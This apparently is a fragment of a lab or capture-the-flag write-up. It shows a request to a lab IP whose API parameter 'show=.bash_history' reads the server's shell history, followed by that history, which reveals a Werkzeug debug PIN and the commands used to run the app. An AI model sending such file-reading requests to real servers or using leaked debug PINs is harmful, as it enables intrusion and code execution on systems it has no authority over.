 10.10.136.136:5000/api/v1/resources/books?show=.bash_history
cd /home/sid whoami export WERKZEUG_DEBUG_PIN=123-321-135 echo
$WERKZEUG_DEBUG_PIN python3 /home/sid/api.py ls exit